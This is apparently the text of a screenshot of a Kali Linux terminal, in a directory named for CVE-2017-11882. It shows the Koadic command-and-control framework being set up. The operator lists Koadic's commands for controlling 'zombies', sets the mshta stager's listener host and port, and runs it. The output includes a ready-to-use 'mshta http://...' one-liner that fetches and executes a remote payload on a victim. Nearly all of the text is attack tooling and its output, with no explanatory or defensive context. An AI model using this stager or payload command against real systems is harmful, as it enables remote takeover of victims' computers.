 root@Kali: /opt/CVE-2017-11882/koadic
文件(F)编辑(E)查看(V)搜索(S)终端(T)帮助(H)
pk
--------- -----------
load reloads all modules
info shows the current module options
switch to a different module
set sets a variable for the current module
run runs the current module
help displays help info for a command
cmdshell command shell to interact with a zombie
listeners shows info about stagers
kill shows info about jobs
zombies lists hooked targets
jobs shows info about jobs
exit exits the program
Use "help command" to find more info about a command.
(koadic: stager/js/mshta)# Set lhost 192.168.2.151
[+] LHOST => 192.168.2.151
(koadic: stager/js/mshta)# Set lport 12345
[+] LPORT => 12345
(koadic: stager/js/mshta)# run
[+] Spawned a stager at http://192.168.2.151:12345/rcURe
[>] mshta http://192.168.2.151:12345/rcURe
(koadic: stager/js/mshta)#